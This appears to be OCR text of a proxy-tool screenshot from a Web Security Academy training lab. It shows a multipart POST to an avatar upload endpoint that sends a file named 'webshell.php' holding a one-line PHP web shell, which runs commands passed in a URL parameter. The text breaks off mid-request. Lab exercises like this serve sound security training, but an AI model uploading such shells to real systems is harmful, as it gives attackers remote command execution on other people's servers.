 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a66001903858008bc05da3e004a003a.web-security-academy.net
3 Cookie: session=5g12YaduXbaWashb038EyE71QcOD2DZf
4 Content-Length: 452
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a66001903858008bc05da3e004a003a.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiRP5e3TovNFxLK4g
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a66001903858008bc05da3e004a003a.web-security-academy.net/my-a
ccount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryiRP5e3TovNFxLK4g
24 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
25 Content-Type: application/octet-stream
26
27 <?php system($_GET['cmd']); >?
28 ------WebKitFormBoundaryiRP5e3TovNFxLK4g
29 Content-Disposition: form-data; name="user"